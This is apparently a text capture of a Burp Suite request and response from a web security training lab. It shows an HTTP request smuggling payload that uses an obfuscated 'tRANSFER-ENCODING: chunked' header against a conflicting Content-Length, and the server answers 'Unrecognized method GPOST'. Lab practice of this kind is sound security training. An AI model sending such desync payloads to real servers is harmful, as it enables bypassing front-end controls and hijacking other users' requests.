 Request
Pretty Raw Hex \n
Hex view
1 POST / HTTP/1.1
2 Host: 0a460094035c548e8830fabc00ea0058.web-security-academy.net
3 Cookie: session=GI8gQAZ5Q5N0zGNuJAh0W39dNLsQhU86
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 13
20 tRANSFER-ENCODING: chunked
21 Connection: close
22
23 3
24 x=y
25 0
26
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"